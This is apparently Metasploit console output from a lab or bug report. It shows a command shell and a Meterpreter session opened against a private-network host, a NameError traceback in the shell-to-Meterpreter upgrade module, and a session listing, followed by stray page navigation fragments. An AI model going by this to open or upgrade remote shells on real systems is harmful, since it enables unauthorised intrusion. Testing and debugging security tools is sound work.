 [*] Command shell session 31 opened (192.168.25.222:39689 -> 192.168.25.186:6200) at 2020-04-22 16:12:44 +0100
[*] Meterpreter session 32 opened (192.168.25.222:4433 -> 192.168.25.186:38515) at 2020-04-22 16:17:38 +0100
#<Thread:0x00007f0e6d910258@/usr/share/metasploit-framework/lib/msf/core/thread_manager.rb:93 run> terminated with exception (r
eport_on_exception is true):
Traceback (most recent call last):
        1: from /usr/share/metasploit-framework/lib/msf/core/thread_manager.rb:100:in `block in spawn'
/usr/share/metasploit-framework/modules/post/multi/manage/shell_to_meterpreter.rb:268:in `block in cleanup_handler': uninitiali
zed constant Msf::Modules::Mod706f73742f6d756c74692f6d616e6167652f7368656c6c5f746f5f6d65746572707265746572::MetasploitModule::H
ANDLE_TIMEOUT (NameError)
msf >
msf >
msf > sessions
Active sessions
===============
  Id  Name  Type                   Information  Connection
  --  ----  ----                   -----------  ----------
  31        shell cmd/unix                      192.168.25.222:39689 -> 192.168.25.186:6200 (192.168.25.186)
  32        meterpreter x86/linux               192.168.25.222:4433 -> 192.168.25.186:38515 (192.168.25.186)
Overview
• Home
• Demonstration
Getting Started
Installation
-m trai